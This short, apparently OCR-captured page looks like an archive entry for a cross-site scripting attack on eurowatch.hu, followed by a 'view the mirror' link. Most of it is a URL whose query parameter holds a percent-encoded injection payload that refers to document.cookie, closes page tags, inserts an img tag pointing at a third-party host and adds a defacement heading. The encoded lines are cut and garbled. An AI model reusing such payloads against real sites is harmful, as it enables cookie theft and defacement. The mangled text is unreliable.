
URL: http://eurowatch.hu/?page=euw&op1=keres&op2=xx
F%63%75%6D%65%6E%74%2E%63%6F%6F%6B%69%65%29%3
%3C%2F%74%61%62%6C%65%3E%3C%2F%54%44%3E%3C%2F
54%52%3E%3C%2F%61%72%65%61%3E%3C%69%6D%67%20%
3%65%64%2E%6E%65%74%2F%74%68%69%72%64%70%61%72
%69%66%3E%3C%68%31%3E%57%61%72%76%65%63%74%6F
20%77%61%74%63%68%2E%2E%2E%3C%2F%68%31%3E&op3=
Click here to view the mirror
Cross Site 
Advertisements